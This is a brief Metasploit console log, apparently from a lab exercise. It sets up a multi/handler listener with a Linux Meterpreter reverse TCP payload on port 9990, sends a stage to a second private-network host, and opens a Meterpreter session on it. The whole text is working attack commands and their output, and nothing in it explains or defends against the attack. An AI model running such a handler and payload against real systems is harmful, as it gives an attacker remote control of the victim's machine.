 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 9990
lport => 9990
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.131:9990
[*] Sending stage (1017704 bytes) to 192.168.52.132
[*] Meterpreter session 1 opened (192.168.52.131:9990 -> 192.168.52.132:36768) a
t 2023-09-17 12:37:21 +0800
meterpreter >